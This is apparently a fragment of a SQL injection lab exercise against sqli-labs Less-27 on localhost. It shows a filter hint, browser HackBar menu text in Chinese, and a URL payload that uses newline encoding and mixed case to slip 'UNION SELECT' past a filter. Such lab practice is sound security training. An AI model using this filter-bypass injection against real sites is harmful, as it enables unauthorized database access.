 Hint: Your Input is Filtered with following result: 100' UnIOn sElEct 4,2,3 or '1'='1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli-labs-master/Less-27/
?id=100'%0aUnIOn%0asElEct%0a4,2,3%0aor%0a'1'='1